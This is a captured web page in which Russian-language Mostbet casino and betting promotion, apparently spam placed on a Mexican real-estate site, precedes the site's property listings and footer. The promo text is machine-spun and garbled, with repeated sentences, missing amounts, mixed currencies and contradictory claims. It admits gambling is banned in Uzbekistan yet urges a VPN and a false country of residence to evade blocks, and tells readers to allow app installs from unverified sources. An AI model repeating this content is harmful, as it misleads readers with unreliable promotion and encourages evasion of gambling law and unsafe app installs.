узнать больше о каждом из них и о том, как они могут помочь вам оптимизировать свой потенциальный выигрыш, прочитайте описание каждого из них, которое представлено ниже. 100% бонус на депозит в размере до BRL и 250 бесплатных вращений включены в приветственный пакет от Mostbet, который может действовать до 5 депозитов. Ваш депозит будет увеличен до 125% бонуса, если вы сделаете ставку в течение часа после регистрации в казино или в течение 15 минут для спорта, а минимальная сумма депозита составляет 50 BRL. В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров. В стране все азартные игры находятся под запретом и поэтому сайт часто блокируется. Если вы точно угадаете результаты хотя бы 9 из 15 событий, вы получите вознаграждение <a href="https://mostbet-royxatga-olish.com/aviator/">https://mostbet-royxatga-olish.com/aviator/</a>.</p><h3 id="toc-2">Mostbet UZ – Официальный сайт ставок на спорт и казино в Узбекистане</h3><p>Для получения более подробной информации о каждой задействованной функции просто ознакомьтесь с перечисленными ниже опциями. Mostbet всегда думает о своих клиентах, поэтому у них есть широкий спектр бонусов и акций, которыми могут воспользоваться игроки из Узбекистана. К сожалению, в нашей стране сделки по ставкам являются частью игорного бизнеса, запрещенного на законодательном уровне. Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел.</p><p>И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения. Программу можно скачать на гаджет, что позволяет производить вход с дополнительными мерами безопасности, работая даже при сбоях не только на самом букмекерском сайте, но и при неполадках в Сети. Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем  использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта. Прямых эфиров, как таковых, у оператора нет, и это является существенным недостатком для любителей ставок-LIVE. Чтобы выиграть, играя в слоты в онлайн-казино, вы должны сделать ставку и получить определенные комбинации символов. Перечисленные ниже опции ставок гарантируют, что игроки из Узбекистана смогут получить удовольствие от игры на Mostbet, делая ставки на спорт и игры в казино.</p><h2 id="toc-3">Система бонусов букмекера</h2><p>Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. Каждый крупный турнир сопровождается раздачей бесплатных ставок и промокодов. Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам.</p><ul><li>Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть!</li><li>Для получения более подробной информации о каждой задействованной функции просто ознакомьтесь с перечисленными ниже опциями.</li><li>Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить.</li><li>Чтобы ознакомиться со всеми возможностями прямых трансляций, загляните в раздел Mostbet, посвященный прямым трансляциям спортивных событий.</li><li>Ваш депозит будет увеличен до 125% бонуса, если вы сделаете ставку в течение часа после регистрации в казино или в течение 15 минут для спорта, а минимальная сумма депозита составляет 50 BRL.</li></ul><p>Существует множество вероятных исходов, на которые вы можете сделать ставку, в зависимости от специфики каждой игры. Активность клиентов поддерживается постоянными бесплатными вращениями, акциями одного дня, программой лояльности и кэшбэком за проигранные ставки. Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов.</p><h2 id="toc-4">Бонус через криптовалютный депозит</h2><p>Линия – это общее количество ставок, которые Mostbet примет на определенное спортивное событие. Первая часть содержит наиболее важные результаты, такие как итоговый счет, тоталы и гандикапы. В кратчайшие сроки ваш вывод средств с Mostbet будет доступен в вашем личном кабинете. Если вы готовы сделать свой выбор и играть на деньги, нажмите «Play». Минимальная ставка – от 0,1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом. Как видите, у букмекера есть свои преимущества и свои недостатки, которые, по отзывам клиентов за последний год, он старается уменьшить или вообще свести к минимуму.</p><ul><li>Букмекер предлагает внести депозит в течение 15-ти минут после создания учетной записи.</li><li>Если вы точно угадаете результаты хотя бы 9 из 15 событий, вы получите вознаграждение.</li><li>Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам.</li><li>Чтобы этого не случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте.</li></ul><p>Игровой купон включает в себя информацию по сделке на рынке торговли ставками. Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне. Игрок должен открыть купон, чтобы продолжить процесс беттинга, указав сумму ставки и ее тип (экспресс, ординар, цепочка, комби, мульти и т.д.). После того, как вы напишите сумму, внизу увидите предполагаемый выигрыш. Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз.</p><h3 id="toc-5">Ставки на виртуальный спорт</h3><p>Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат. Чтобы скачать приложение для IOS, перейдите в магазин App Store и оттуда возьмите нужную программу. Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN. Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE. После того, как клиент предоставил свои паспортные данные для проверки службе безопасности, он имеет право выводить средства. Для этого в личном кабинете нужно зайти в раздел с соответствующим названием и нажать кнопку «Заказать выплату».</p><ul><li>Выплата рассчитывается путем суммирования выигрышей от каждого системного накопителя.</li><li>Приложение можно скачать бесплатно, для этого достаточно зайти на официальный сайт по нашей ссылке.</li><li>Там определитесь, какой вид спорта и какую игру вы хотите посмотреть.</li><li>Чтобы узнать больше о каждом из них и о том, как они могут помочь вам оптимизировать свой потенциальный выигрыш, прочитайте описание каждого из них, которое представлено ниже.</li><li>Минимальное количество событий в накопителе должно иметь коэффициенты не менее 1,40, а количество событий, которые могут быть включены, не ограничено.</li></ul><p>Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS. Поскольку не все компьютерные провайдеры поддерживают политику азартных игр, то приложение для Android от Google со всеми установочными компонентами можно скачать на официальном сайте Mostbet. Оператор поощряет клиентов, которые ставят на индивидуальном рынке. По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино.</p><h2 id="toc-6">Mostbet UZ: обзор</h2><p>В Mostbet вы можете выбрать из широкого спектра различных игр казино, которые разделены на несколько важных категорий. Mostbet предлагает множество вариантов игр казино, включая джекпот, покер, баккара, настольные игры и слоты. Известные разработчики программного обеспечения Yggdrasil, Evolution Gaming, Ezugi, Microgaming предлагают лучшие игры, доступные в Mostbet. Чтобы ознакомиться со всеми возможностями прямых трансляций, загляните в раздел Mostbet, посвященный прямым трансляциям спортивных событий. Там определитесь, какой вид спорта и какую игру вы хотите посмотреть.</p><p>Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит. В отличие от ставок в режиме live, опция мультибет позволяет вам смотреть множество матчей и делать ставки на все из них одновременно. Если вы хотите полностью максимизировать свой потенциальный выигрыш, эта опция ставок является отличной заменой, при условии, что вы точно предсказываете результаты. Получите 100 бесплатных вращений, сделав депозит в криптовалютах!</p><h3 id="toc-7">Приветственный бонус для киберспорта и казино</h3><p>В акции принимают участие экспресс-ставки с коэффициентом от 1,40 и тремя событиями в одном купоне. Живой покер, одна из самых популярных игр в онлайн-казино, является одной из азартных альтернатив Mostbet. Поскольку все они лицензированы и управляются авторитетными компаниями-разработчиками программного обеспечения, все игры контролируются RNG. Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить. Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана.</p><ul><li>Как следствие, эта ставка несет определенный риск, но он может быть компенсирован, если ваша догадка верна.</li><li>Если вы решите использовать мобильный сайт Mostbet BR, а не приложение для Android или версию для ПК, вы не пропустите ни одной акции или бонуса.</li><li>Каждый крупный турнир сопровождается раздачей бесплатных ставок и промокодов.</li><li>Чтобы получить право на этот вид бонуса, пользователь должен внести на свой счет не менее 50 BRL в криптовалютах.</li><li>Поскольку не все компьютерные провайдеры поддерживают политику азартных игр, то приложение для Android от Google со всеми установочными компонентами можно скачать на официальном сайте Mostbet.</li></ul><p>Приложение для ПК – это, пожалуй, самая инновационная разработка букмекера, который стремится сделать вход на сайт для своих клиентов максимально безопасным. Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами. Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном. Несомненно, перед тем, как стать клиентом букмекерской компании, игроки должны проанализировать работу ресурса со всех сторон, определив положительные и отрицательные моменты букмекера.</p><h3 id="toc-8">Промокод Mostbet 2023 для жителей Узбекистана</h3><p>Если сосчитать общее число ставок в день, то оно приближается к ! Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства. Если игрок успевает внести депозит в первые 15 минут после регистрации, букмекер добавляет еще 25% к депозиту. Вы можете рассчитать доходность одиночной ставки, разделив инвестиции на коэффициент вашего решения.</p><ul><li>Если вы готовы сделать свой выбор и играть на деньги, нажмите «Play».</li><li>Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции.</li><li>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару.</li><li>Перечисленные ниже опции ставок гарантируют, что игроки из Узбекистана смогут получить удовольствие от игры на Mostbet, делая ставки на спорт и игры в казино.</li><li>Подобно предматчевой ставке, опция live-прогноза доступна только для предстоящих событий в режиме реального времени.</li></ul><p>Да, кеш-бек включен во многие акции спортивного и азартно-развлекательного разделов. Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности. Линия спорта и разнообразие дисциплин на сайте представлены хорошо, что является одним из ведущих факторов при выборе игроками букмекерской конторы. В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам.</p><h2 id="toc-9">Вывод средств</h2><p>Поэтому первым шагом на пути к сотрудничеству с Mostbet становится регистрация клиента. Но даже с зеркальными ссылками у вас нет 100%-ой уверенности в том, что ресурс не заблокируют в любой момент. Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. Чтобы этого не случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте. Вы можете указать иную страну проживания, например, Великобританию или Испанию, где Mostbet разрешен, и заходить на ресурс можно 24/7.</p><ul><li>Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана.</li><li>Оператор поощряет клиентов, которые ставят на индивидуальном рынке.</li><li>Бонус в размере 100 бесплатных вращений предоставляется участнику с каждым успешным депозитом, с ограничением на один депозит в день.</li><li>Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1,50.</li><li>Ее можно сравнить с ранней ставкой на будущие события, что является очень эффективной стратегией, которая широко используется.</li></ul><p>Несколько одинаковых накопительных ставок на заранее определенное количество исходов составляют системную ставку. Выплата рассчитывается путем суммирования выигрышей от каждого системного накопителя. Хотя это более рискованная ставка, в случае выигрыша вы можете получить крупную компенсацию.</p><h2 id="toc-10">Онлайн-казино Mostbet</h2><p>Вы получите бесплатные спины сразу после того, как деньги будут зачислены на ваш счет. Чтобы получить право на этот вид бонуса, пользователь должен внести на свой счет не менее 50 BRL в криптовалютах. Бонус в размере 100 бесплатных вращений предоставляется участнику с каждым успешным депозитом, с ограничением на один депозит в день. Требование по отыгрышу бесплатных вращений в 30 раз превышает сумму бонуса. В течение 30 дней после получения бонуса вы должны отыграть в 5 раз больше суммы бонуса, чтобы вывести его на свой личный счет.</p><p>Комбинированная ставка – это ставка, которая охватывает несколько позиций одновременно. Только если оценка каждого игрока верна, эта ставка будет успешной. Как следствие, эта ставка несет определенный риск, но он может быть компенсирован, если ваша догадка верна.</p><h3 id="toc-11">Наше мнение об операторе ставок</h3><p>Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть! Букмекер предлагает внести депозит в течение 15-ти минут после создания учетной записи. Если данное условие будет выполнено, к приветственному бонусу компания добавит еще 25%, чтоб получилась итоговая сумма 125%. Конечно, любой житель Узбекистана выберет международного букмекера с его широкими возможностями рынка ставок, постоянными бонусам и многочисленными видами транзакций.</p><ul><li>Линия – это общее количество ставок, которые Mostbet примет на определенное спортивное событие.</li><li>Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о.Кюрасао со штаб-квартирой на Мальте.</li><li>В течение 30 дней после получения бонуса вы должны отыграть в 5 раз больше суммы бонуса, чтобы вывести его на свой личный счет.</li><li>Живой покер, одна из самых популярных игр в онлайн-казино, является одной из азартных альтернатив Mostbet.</li></ul><p>Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками. В таком случае, хотим посоветовать букмекеру расширить штат компетентными операторами, так как именно обратная связь является одним из ключевых моментов в сотрудничестве клиента и оператора ставок. Пользователи из Узбекистана могут делать ставки в Mostbet на широкий выбор спортивных событий.</p><h3 id="toc-12">Регистрация счета в Mostbet за 4 шага</h3><p>В левом углу футера домашней страницы находится доступ к файлу с разрешением арк. Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно. После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона. Продолжительность транзакции будет напрямую зависеть от платежной системы, в крайних случаях (банковский перевод и кредитная карта) платеж можно ожидать спустя 72 часа. Если в личном кабинете статус запроса не меняется в течение 2 дней, необходимо связаться с техподдержкой, где в «контактах» указаны все координаты. Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ.</p><ul><li>Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства.</li><li>Комбинированная ставка – это ставка, которая охватывает несколько позиций одновременно.</li><li>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса.</li><li>Если вы хотите полностью максимизировать свой потенциальный выигрыш, эта опция ставок является отличной заменой, при условии, что вы точно предсказываете результаты.</li></ul><p>Минимальное количество событий в накопителе должно иметь коэффициенты не менее 1,40, а количество событий, которые могут быть включены, не ограничено. На бесплатные вращения распространяется требование по отыгрышу в 60 раз больше суммы бонуса. Он содержит все возможности и функции предыдущих версий и работает безупречно. Отличное удобство в использовании гарантирует, что у игроков не возникнет трудностей с использованием сайта. Кроме того, стоит отметить, что у Mostbet нет специальной программы для ПК, поэтому единственный способ получить доступ к платформе ставок  – это зайти на сайт через браузер по своему усмотрению.</p><h2 id="toc-13">Виды ставок в Mostbet</h2><p>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса. Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1,50. За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества». Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе. Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет.</p><ul><li>Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ.</li><li>Вы можете указать иную страну проживания, например, Великобританию или Испанию, где Mostbet разрешен, и заходить на ресурс можно 24/7.</li><li>Приложение для ПК – это, пожалуй, самая инновационная разработка букмекера, который стремится сделать вход на сайт для своих клиентов максимально безопасным.</li><li>Но даже с зеркальными ссылками у вас нет 100%-ой уверенности в том, что ресурс не заблокируют в любой момент.</li></ul><br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=Официальный%20сайт%20Мостбет%20Ставки%20на%20спорт%20Mostbe&#038;body=%20https://ghzasesoresinmobiliarios.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5/"><img src="https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-9327" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://ghzasesoresinmobiliarios.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5/"  target="_blank" ><img src="https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-9327" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-9327" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://ghzasesoresinmobiliarios.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5/&amp;text=%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82%20%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%BF%D0%BE%D1%80%D1%82%20Mostbe%20"  target=&quot;_blank&quot; ><img src="https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-9327" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://ghzasesoresinmobiliarios.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5/"  target=&quot;_blank&quot; ><img src="https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-9327" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="https://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="https://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="https://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="https://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="https://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="https://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

	</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
